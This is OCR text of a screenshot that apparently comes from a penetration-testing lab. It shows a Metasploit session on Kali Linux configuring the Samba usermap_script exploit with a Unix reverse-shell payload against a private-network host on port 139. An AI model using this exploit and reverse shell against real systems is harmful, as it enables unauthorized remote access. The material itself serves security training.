 Kali Linux [Corriendo] - Oracle VM VirtualBox
table [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
quina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
04:23 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >
CTRL DERECHA
Jonathan
Navarr...
Escribe aquí para buscar
64
2.6
ESP
16:23
09-11-2020
2